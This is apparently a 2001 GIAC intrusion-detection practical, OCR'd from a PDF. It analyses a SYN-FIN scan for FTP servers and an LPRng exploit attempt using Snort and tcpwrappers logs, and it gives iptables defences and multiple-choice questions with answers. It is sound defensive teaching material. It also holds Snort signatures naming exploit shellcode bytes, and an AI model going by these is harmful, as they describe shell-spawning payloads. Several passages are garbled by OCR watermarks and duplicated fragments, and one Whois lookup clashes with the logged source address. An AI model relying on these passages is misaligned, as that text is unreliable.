a.b.d.48:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:48 202.30.210.7:21 -> a.b.d.52:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:50 202.30.210.7:21 -> a.b.d.221:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:50 202.30.210.7:21 -> a.b.d.250:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.12:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.13:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.14:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.18:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.20:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.41:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.48:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.56:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.69:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.70:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.79:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.80:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.101:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.105:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:52 202.30.210.7:21 -> a.b.e.125:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:52 202.30.210.7:21 -> a.b.e.126:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:52 202.30.210.7:21 -> a.b.e.160:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:52 202.30.210.7:21 -> a.b.e.175:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:52 202.30.210.7:21 -> a.b.e.184:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.e.217:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.e.232:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.e.233:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.e.238:21 SYNFIN \*\*\*\*\*\*SF

4202.30.210.7:21 -> a.b.f.34:21 SYNHN \*\*\*\*\*\*\*SF<br>4202.30.210.7:21 -> a.b.f.34:21 SYNHN \*\*\*\*\*\*SF<br>4202.30.210.7:21 -> a.b.f.85:21 SYNFN \*\*\*\*\*\*\$F<br>4202.30.210.7:21 -> a.b.f.85:21 SYNFN \*\*\*\*\*\*\$F<br>4202.30.210.7:21 -> a.b.f.89:21 S Jul 30 07:42:12 hostda in.ftpd[1120]: refused connect from 202.30.210.7 Jul 30 07:40:53 202.30.210.7:21 -> a.b.e.241:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.6:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.14:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.31:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.32:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.34:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.39:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 202.30.210.7:21 -> a.b.f.41:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.54:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.73:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.85:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.87:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.89:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.90:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.91:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.133:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 202.30.210.7:21 -> a.b.f.145:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:55 202.30.210.7:21 -> a.b.f.160:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:55 202.30.210.7:21 -> a.b.f.164:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:55 202.30.210.7:21 -> a.b.f.176:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:42:12 hostda in.ftpd[1120]: refused connect from 202.30.210.7 Jul 30 07:42:12 hostda in.ftpd[1121]: refused connect from 202.30.210.7 Jul 30 07:42:12 hostda in.ftpd[1122]: refused connect from 202.30.210.7 Jul 30 07:42:12 hostda in.ftpd[1123]: refused connect from 202.30.210.7 Jul 30 07:40:47 hosth inetd[3183]: refused connection from 202.30.210.7, service ftpd (tcp) Jul 30 07:42:12 hostda in.ftpd[1121]: refused connect from 202.30.210.7 Jul 30 07:42:12 hostda in.ftpd[1122]: refused connect from 202.30.210.7 Jul 30 07:42:12 hostda in.ftpd[1123]: refused connect from 202.30.210.7

### **From the Dotster.com Whois database:**

7.210.30.207.in-addr.arpa name = 210-7.phoenixat.net.

Registrant: Phoenix Applied Technology, inc. 22 Broadway Kissimmee, fl 34741 US

Registrar: Dotster (http://www.dotster.com) Domain Name: PHOENIXAT.NET Created on: 25-JUN-96 Expires on: 23-JUN-02 Last Updated on: 08-JUN-01

Administrative and Technical Contact: , domreg@phoenixat.com

Phoenix Applied Technology, inc. 22 Broadway Kissimmee, fl 34741 US 407-943-7500

### **Source Of Trace**

This trace was obtained at http://www.incidents.org/archives/intrusions/msg01220.html and was posted by Laurie Zirkle on Tuesday, 31 Jul 2001.

### **Detect Was Generated By**

Snort and tcpwrappers

Snort Portscan Preprocessor Logs Format Jul 30 07:40:45 202.30.210.7:21 -> a.b.c.14:21 SYNFIN \*\*\*\*\*\*SF

**Time and Date:** Jul 30 07:40:45 **Source IP Address:** Port : 202.30.210.7:21 **->:** This shows which direction traffic is going **Destination IP Address:Port :** a.b.c.14:21 **Attack/Exploit:** SYNFIN \*\*\*\*\*\*SF

TCPwrappers Logs Format Jul 30 07:42:12 hostda in.ftpd[1120]: refused connect from 202.30.210.7

Free Zirkle on Tuesday, 31 Jul 2001.<br> **Generated By**<br>
Straights.<br> **SECONCITE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **PAddress: Port : 202.30.210.7:21<br>
<b>PAddress: Port : a.b.c.14:21**<br> **PA Time and Date:** Jul 30 07:42:12 **Hostname:** hostda **TCP/UDP Service:** in.ftpd **Proccess ID:** [1120] **TCPwrappers message:** refused connect from **Source IP:** 202.30.210.7

An example Snort rule that would have detected the SYN-FIN scans taken from Snort version 1.8.1:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"SCAN SYN FIN";flags:SF; reference:arachnids,198; classtype:attempted-recon; sid:624; rev:1;)

This one comes from Whitehats arachNIDS database at http://whitehats.com/ids/vision18.rules.gz:

alert TCP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS198/scan\_SYN FIN Scan"; flags: SF; classtype: info-attempt; reference: arachnids,198;)

### **Probability The Source Address Was Spoofed**

It is very unlikely that the source address was spoofed. The attacker needs the reply to come back to see if the port is open.

### **Description Of Attack**

The attacker used an automated SYN-FIN scan to scan several hosts on this network. The SYN-FIN scan is a classical method of bypassing perimeter devices; avoid detection and logging of their scan. However, for most modern IDS systems this type of scan is hardly ignored. Most likely this scan originated from a script kiddy. In this peculiar case, the attacker was looking for an ftp server probably to do an exploit of some kind.

### **Attack Mechanism**

Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.18:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.20:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:51 202.30.210.7:21 -> a.b.e.41:21 SYNFIN \*\*\*\*\*\*SF

The above text box shows a SYN-FIN scan of the network. The attacker is using SYN-FINs to bypass filtering devices and IDS sensors (Northcutt and Novak, 226). According to Northcutt and Novak, FINS may be allowed to pass through filtering devices, even though SYN packets may not be allowed to pass through  $(226)$ . Jackal, a scanning tool, uses SYN-FIN scans as it's trademark. However, today, the most widely used scanning tool is Nmap. Today most IDS sensors can detect SYN-FIN scans.

In the last part of the trace there are several lines that show the in.ftpd service has refused connection from that attacking machine. It looks like in this case TCPWrappers has helped block this connection. The attacker did try to connect to one of the FTP servers they found. There is a correlation with the lines:

Jul 30 07:40:47 hosth inetd[3183]: refused connection from 202.30.210.7, service ftpd (tcp) Jul 30 07:40:47 202.30.210.7:2064 -> a.b.c.62:21 SYN \*\*\*\*\*\*S\*

Most likely the tool they used tries to connect to the FTP service when it finds it. Then it gets the banners from the FTP site and tries some exploits. This would explain the eight other messages on "refused connect from"

202.30.210.7:21 -> ab.e.1821 SYNFIN \*\*\*\*\*\*SF<br>
202.30.210.7:21 -> ab.e.41:21 SYNFIN \*\*\*\*\*SF<br>
202.30.210.7:21 -> ab.e.41:21 SYNFIN \*\*\*\*\*SF<br>
202.30.210.7:21 -> ab.e.41:21 SYNFIN \*\*\*\*\*SF<br>
202.30.210.7:21 -> ab.e.41:21 SYNFIN \* There are many FTP vulnerabilities. Given the data, one cannot know which OS and FTP daemon was used on the systems. If the FTP exploits works, the attacker can execute arbitrary commands as root (Wu-Ftpd, pas. 1). These types of exploit effects servers running WU-FTP 2.6.0. In this case, the WU-FTP 2.6.0 exploit is much like a buffer overflow. The attacker executes an SITE EXEC with the attacker wants to be done and a lot of padding. The user input will be going directly into a \*printf function for a formatted string (par. 1). Thus it is possible to overwrite data on the stack (par. 1). One of the things that could be overwritten is the return address (par. 1). If this happened, the function could jump into the shellcode pointed to by the "buffer overflow" (par. 1).

Other attacks could include downloading /etc/password and /etc/shadow. Or uploading a .rhosts file with attackers machine IP.

### **Correlations**

Mr. Wayne Rooney's firewall was also hit with a DNS connect or scan from 202.30.210.7 (Rooney, 1). On his web page he lists: 2001/07/08 202.30.210.7 53 DNS

It is not the same type of attack, but it does show that this IP address was actively looking for other targets.

Also on Aug. 12, 2001 there was another probe by the same IP address to the same network the attacker scanned before. The website the following information came from is: http://www.incidents.org/archives/intrusions/msg01425.html.

There are numerous advisories on this particular exploit. I have list a few of them below for reference: CVE: CAN-2000-0574, CAN-2000-0573, CAN-2000-0917

Bugtraq: 1387, 1711 advICE: 2001322

000-0574, CAN-2000-0573, CAN-2000-0917<br> **7.** 1711<br> **Thostko /kernel:** Connection attempt to TCP z yw.21:21 from 202.30.21<br> **1 hostko /kernel:** Connection attempt to TCP z yw.21:21 from 202.30.21<br> **8 hostca in ftpd**[5013]: Aug 12 23:40:21 hostko /kernel: Connection attempt to TCP z.y.w.21:21 from 202.30.210.7:21 Aug 12 23:40:48 hostca in.ftpd[5013]: refused connect from 202.30.210.7 Aug 12 23:40:48 hostca in.ftpd[5014]: refused connect from 202.30.210.7 Aug 12 23:40:48 hostca in.ftpd[5015]: refused connect from 202.30.210.7 Aug 12 23:40:48 hostca in.ftpd[5016]: refused connect from 202.30.210.7 Aug 12 23:41:31 hostmau Connection attempt to TCP z.y.w.12:21 from 202.30.210.7:21 Aug 12 23:41:31 hostmau snort: SCAN synscan portscan: 202.30.210.7:21 -> z.y.w.12:21 Aug 12 23:43:46 hostj snort: SCAN SYN FIN [Classification: Attempted Information Leak Priority: 3]: 202.30.210.7:21 -> z.y.x.66:21 Aug 12 23:43:43 hostm snort: SCAN SYN FIN [Classification: Attempted Information Leak Priority: 3]: 202.30.210.7:21 -> z.y.x.98:21

Basically this is the same attack the attacker did on July 30, 2001 (Zirkle, 1).

### **Evidence Of Active Targeting**

There is plenty of evidence of the intent of the individual here. The attacker used stealth scanning of a network for a specific port that has many security problems and trying to connect to the FTP server.

### **Severity**

(Criticality+Lethality)-(System Countermeasures+Network Countermeasures) = Severity

### $(5+4)-(3+2)=4$

**Criticality:** The scan does not list whether the system is a server or a workstation. So it is hard to say how critical the system is. It probably is best to assume the worst in this case. 5 Lethality: Most of the log shows reconnaissance being done by the attacker. The last part of the log could be the attack was trying to figure out which FTP daemon was running or trying to exploit the FTP service. Either way there is not enough information given to figure this out. 3 **System Countermeasures:** This system looks like it is either running TCPWrappers or xinetd, which seemed to have stopped the attack. However the patch level for the system and the FTP service is not known. Because of that, the score for System Countermeasures will drop from 4 to 3. 3

**Network Countermeasures:** It was running Snort for the IDS. 2

### **Defensive Recommendation**

The victim should either block or reduce the amount of these stealth scans that they let through at either the firewall or in their routers. An example of rules that could be added to IPTables to slowdown stealth scans:

iptables -I INPUT -m psd -m limit --limit 5/minute -j LOG --log-prefix '#### Port Scan ####' iptables -I INPUT -p icmp --icmp-type echo-request -m limit --limit 5/minute -j LOG --logprefix '#### Ping Scan ####'

iptables -I INPUT -p tcp --tcp-flags SYN,ACK,FIN,RST RST -m limit --limit 5/m -j LOG --loglevel info --log-prefix '#### Stealth Scan ####'

iptables -I INPUT -p tcp --tcp-flags ALL FIN,URG,PSH -m limit --limit 5/m -j LOG --log-level info --log-prefix '#### XMAS Scan ####'

iptables -I INPUT -p tcp --tcp-flags SYN,RST SYN,RST -m limit --limit 5/m -j LOG --log-level info --log-prefix '#### SYN/RST Scan ####'

iptables -I INPUT -p tcp --tcp-flags SYN,FIN SYN,FIN -m limit --limit 5/m -j LOG --log-level info --log-prefix '#### SYN/FIN Scan ####'

Plus if the victim is running WU-FTP server version 2.6.0, it is recommend that they upgrade to a new version or seek out another FTP daemon such as Pro-FTP which has less security vulnerabilities.

### **Multiple Choice Test Question**

**PUT -p tcp --tcp-flags SYN, ACK,FIN,RST RST -m limit --limit 5<br>
g-prefix '#### Sealth Scan ####'<br>
PUT -p tcp --tcp-flags ALL FIN,URG,PSH -m limit --limit 5/m -j<br>
PUT -p tcp --tcp-flags SYN,RST SYN,RST -m limit --limit 5/m**  $K_{\text{H}}$  Fax  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  a.b.f.73:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 x.x.x.x:21 -> a.b.e.217:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 x.x.x.x:21 -> a.b.e.232:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:53 x.x.x.x:21 -> a.b.e.233:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 x.x.x.x:21 -> a.b.f.85:21 SYNFIN \*\*\*\*\*\*SF Jul 30 07:40:54 x.x.x.x:21 -> a.b.f.87:21 SYNFIN \*\*\*\*\*\*SF

Which of the following is most likely shown in the above trace?

- a) An automated stealth scan looking for open FTP servers
- b) An automated XMAS scan looking for open FTP servers
- c) A SYN-FIN flood designed to DOS the FTP service
- d) A SYN scan looking for open FTP servers

**Answer: A**

### **Detect 2 –LPR Exploit**

Jul 1 23:22:06 211.250.158.2:3942 -> a.b.c.101:515 SYN \*\*\*\*\*\*S\* Jul 1 23:22:06 211.250.158.2:4078 -> a.b.c.237:515 SYN \*\*\*\*\*\*S\* Jul 1 23:22:09 211.250.158.2:3902 -> a.b.c.62:515 SYN \*\*\*\*\*\*S\* Jul 1 23:22:09 211.250.158.2:3944 -> a.b.c.103:515 SYN \*\*\*\*\*\*S\* Jul 1 23:22:09 211.250.158.2:4148 -> a.b.d.52:515 SYN \*\*\*\*\*\*S\* Jul 1 23:22:10 211.250.158.2:1092 -> a.b.e.238:515 SYN \*\*\*\*\*\*S\*

```
211.250.158.2:1085 - a.b.e.229:515 SYN ******55<br>
211.250.158.2:1056 -> a.b.f.190:515 SYN ******55*<br>
211.250.158.2:1301 -> a.b.f.190:515 SYN *****$5*<br>
211.250.158.2:1301 -> a.b.d.204:515 SYN *****$5*<br>
211.250.158.2:4777 -> 
Jul 1 23:22:14 211.250.158.2:1033 -> a.b.e.179:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:1189 -> a.b.f.79:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:1265 -> a.b.f.154:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:1275 -> a.b.f.164:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:1303 -> a.b.f.192:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:4806 -> a.b.d.233:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:4823 -> a.b.d.250:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:4824 -> a.b.d.251:515 SYN ******S*
Jul 1 23:22:10 211.250.158.2:4916 -> a.b.e.88:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:1083 -> a.b.e.229:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:1256 -> a.b.f.145:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:1301 -> a.b.f.190:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:4777 -> a.b.d.204:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:4788 -> a.b.d.215:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:4791 -> a.b.d.218:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:4794 -> a.b.d.221:515 SYN ******S*
Jul 1 23:22:11 211.250.158.2:4821 -> a.b.d.248:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:1030 -> a.b.e.176:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:1092 -> a.b.e.238:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4853 -> a.b.e.25:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4876 -> a.b.e.48:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4886 -> a.b.e.58:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4896 -> a.b.e.68:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4907 -> a.b.e.79:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4925 -> a.b.e.97:515 SYN ******S*
Jul 1 23:22:13 211.250.158.2:4934 -> a.b.e.106:515 SYN ******S*
Jul 1 23:22:14 211.250.158.2:1038 -> a.b.e.184:515 SYN ******S*
Jul 1 23:22:14 211.250.158.2:1049 -> a.b.e.195:515 SYN ******S*
Jul 1 23:26:44 211.250.158.2:4705 -> a.b.c.62:515 SYN ******S*
Jul 1 23:26:45 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4716
Jul 1 23:26:45 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4874
Jul 1 23:26:45 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4705 -> a.b.c.62:515
Jul 1 23:26:46 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:1062
Jul 1 23:26:46 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:1216
Jul 1 23:26:46 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4813 -> a.b.c.62:515
Jul 1 23:26:46 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4922 -> a.b.c.62:515
Jul 1 23:26:47 211.250.158.2:1598 -> a.b.c.62:3879 SYN ******S*
Jul 1 23:26:47 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:1403
Jul 1 23:26:47 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:1598
Jul 1 23:26:47 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:1143 -> a.b.c.62:515
Jul 1 23:26:47 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:1278 -> a.b.c.62:515
Jul 1 23:26:48 211.250.158.2:1664 -> a.b.c.62:515 SYN ******S*
Jul 1 23:26:48 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:1824
Jul 1 23:26:48 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:2053
Jul 1 23:26:48 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:1501 -> a.b.c.62:515
Jul 1 23:26:48 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:1664 -> a.b.c.62:515
```
Institute Connection attempt to ICP a.b.c.62:3879 from 21<br>
Institute Connection attempt to TCP a.b.c.62:3879 from 21<br>
Institute I.Connection attempt to TCP a.b.c.62:3879 from 21<br>
Institute 2.211.250.158.2:3710 -> a.b.c.62: (Logs were combined to provide better correlation.) Jul 1 23:26:49 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:2314 Jul 1 23:26:49 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:2546 Jul 1 23:26:49 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:1953 -> a.b.c.62:515 Jul 1 23:26:49 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:2133 -> a.b.c.62:515 Jul 1 23:26:50 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:2902 Jul 1 23:26:50 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:2420 -> a.b.c.62:515 Jul 1 23:26:50 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:2748 -> a.b.c.62:515 Jul 1 23:26:51 211.250.158.2:3552 -> a.b.c.62:515 SYN \*\*\*\*\*\*S\* Jul 1 23:26:51 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:3133 Jul 1 23:26:51 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:3441 Jul 1 23:26:51 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:3004 -> a.b.c.62:515 Jul 1 23:26:52 211.250.158.2:3710 -> a.b.c.62:3879 SYN \*\*\*\*\*\*S\* Jul 1 23:26:52 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:3710 Jul 1 23:26:52 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4127 Jul 1 23:26:52 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:3291 -> a.b.c.62:515 Jul 1 23:26:52 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:3552 -> a.b.c.62:515 Jul 1 23:26:53 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4505 Jul 1 23:26:53 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4846 Jul 1 23:26:53 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:3935 -> a.b.c.62:515 Jul 1 23:26:53 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4275 -> a.b.c.62:515 Jul 1 23:26:54 211.250.158.2:1307 -> a.b.c.62:3879 SYN \*\*\*\*\*\*S\* Jul 1 23:26:54 211.250.158.2:4978 -> a.b.c.62:515 SYN \*\*\*\*\*\*S\* Jul 1 23:26:54 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:1307 Jul 1 23:26:54 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4666 -> a.b.c.62:515 Jul 1 23:26:54 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4978 -> a.b.c.62:515

### **Source Of Trace**

This trace came from http://www.incidents.org/archives/intrusions/msg00961.html, posted by Laurie Zirkle on Monday, 2 Jul 2001.

### **Detect Was Generated By**

The sources from this trace are from Snort and the LINUX kernel log.

Example of Snort Rules, from version 1.8.1, what would have found this: alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 515 (msg:"EXPLOIT LPRng overflow"; flags: A+; content: "|43 07 89 5B 08 8D 4B 08 89 43 0C B0 0B CD 80 31 C0 FE C0 CD 80 E8 94 FF FF FF 2F 62 69 6E 2F 73 68 0A|"; reference:bugtraq,1712; classtype:attempted-admin; sid:301; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 515 (msg:"EXPLOIT redhat 7.0 lprd overflow"; flags: A+; content:"|58 58 58 58 25 2E 31 37 32 75 25 33 30 30 24 6E|"; classtype:attempted-admin; sid:302; rev:1;)

This one comes from Whitehats arachNIDS database at http://whitehats.com/ids/vision18.rules.gz:

alert TCP \$EXTERNAL any -> \$INTERNAL 515 (msg: "IDS457/lpr\_LPRng-redhat7-overflowsecurity.is"; flags: A+; content: "|31DB 31C9 31C0 B046 CD80 89E5 31D2 B266 89D0 31C9 89CB|"; nocase; classtype: system-attempt; reference: arachnids,457;)

### **Probability The Source Address Was Spoofed**

Probability of the source address being spoofed is very low. Since the attacker wanted access to the system and need to get returning packets.

### **Description Of Attack**

The attacker scans for systems running the LPRng printer daemon. Once the attacker finds a system running LPRng, the attacker attempts an exploit. The LPRng printer daemon is the daemon that comes default in RedHat and other LINUX releases for handling printers and printing. It responsible for queuing up printer jobs and sending the jobs to the proper printer.

### **Attack Mechanism**

cans for systems running the LPRng printer daemon. Once the attacker attempts an exploit. The LPRng printer dae<br>omes default in RedHat and other LINUX releases for handling p<br>ponsible for queuing up printer jobs and sendin In lpr there is a function called checkremote() (Multiple Vender lpr, par. 2). The checkremote() function returns a pointer to a null terminated character string in which is passed to the syslog() as a primary argument (par. 2). The string could be constructed to contain malicious format specifies that when sent to lpr, which in turns formats it and sends it to syslog, can cause syslog to crash or be exploited to execute arbitrary code (par. 2). According to BugTraq 1711, with out root access, intentional user input is not possible and is considered unlikely that this is exploitable (par. 2).

RedHat advisory RHSA-2000:006-03 says that it is possible that this could be used as a potential DoS attack (par. 4).

### $\mathbb{R}$ **Correlations**

A detailed explanation and exploit code can be found at the following: BugTraq: 1711 CVE: CAN-2000-0917 arachNIDS: IDS457/LPR\_LPRNG-REDHAT7-OVERFLOW-SECURITY.IS and IDS456/LPR\_LPRNG-REDHAT7-OVERFLOW-RDC

An additional write up can be found at http://www.sans.org/newlook/alerts/port515.htm.

This type of exploit has been noted on SANS by Jeffrey Dell's practical. Mr. Dell details a scan from Feb. 15 and it can be found at http://www.sans.org/y2k/021601.htm.

Fredrik Ostergren has an excellent write up with source code at http://security.alldas.de/analysis/?aid=3. Mr. Ostergren goes through what scanner software his analysis used and the overlpd.c exploit used on the LPRng daemon.

### **Evidence Of Active Targeting**

There is high evidence of actively targeting. The attacker first scans a range of IP address and then tries to exploit the one machine with 515 open.

### **Severity**

(Criticality+Lethality)-(System Countermeasures+Network Countermeasures) = Severity

 $(2+4)-(3+2)=1$ 

**Criticality:** A print server for most organizations is not critical. Any downtime with a print server can usually be tolerated for a couple of days. 2

Lethality: Any exploit that has the possibility of gaining root access is very deadly. This would have been lower had it not been for Mr. Ostergren's article in which he shows a root kit being downloaded. 4

**System Countermeasures:** This system looks like it is either running TCPWrappers or xinetd, which seemed to have stopped the attack. However the patch level is not known. Because of that, the score for System Countermeasures will drop from 4 to 3. 3

**Network Countermeasures:** It was running Snort for the IDS. 2

### **Defensive Recommendation**

<sup>4</sup><br> **Example 120** and it not been for Mr. Ostergren's article in which he shows a<br> **4**<br> **Example 2014** to have stopped the attack. However the patch level is not known<br> **CONFIGUATE 12004** to have stopped the attack. Howev If LPRng is not a needed service on this server, turn it off. Otherwise, at the router or at the firewall this port should be blocked. For IPTables, if the INPUT and OUTPUT chains were set to DENY by default this would take care of the problem. Also, install any recommend patches from the LINUX distribution vendor. Lastly, updating to a newer version of LPRng would help.

### **Multiple Choice Test Question**

Jul 1 23:22:13 211.250.158.2:4925 -> a.b.e.97:515 SYN \*\*\*\*\*\*S\*

Jul 1 23:22:13 211.250.158.2:4934 -> a.b.e.106:515 SYN \*\*\*\*\*\*S\*

Jul 1 23:22:14 211.250.158.2:1033 -> a.b.e.179:515 SYN \*\*\*\*\*\*S\*

 $K_{\text{H}}$  and  $K_{\text{H}}$   $\geq$  27.22:14 211.250.158.2:1038 -> a.b.e.184:515 SYN \*\*\*\*\*\*S\*

Jul 1 23:22:14 211.250.158.2:1049 -> a.b.e.195:515 SYN \*\*\*\*\*\*S\*

Jul 1 23:26:44 211.250.158.2:4705 -> a.b.c.62:515 SYN \*\*\*\*\*\*S\*

Jul 1 23:26:45 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4716 Jul 1 23:26:45 hosth /kernel: Connection attempt to TCP a.b.c.62:3879 from 211.250.158.2:4874 Jul 1 23:26:45 hosth snort: EXPLOIT x86 NOOP: 211.250.158.2:4705 -> a.b.c.62:515 What is going on here?

A) Attacker SYN scanning for a open port 3879

- B) Attacker was trying to exploit the kernel
- C) Attacker was trying to exploit port 3879 when an open port was found

D) Attacker was trying to exploit port 515 when an open port was found

**Answer: D**

### **Detect 3 –DNS Scan**

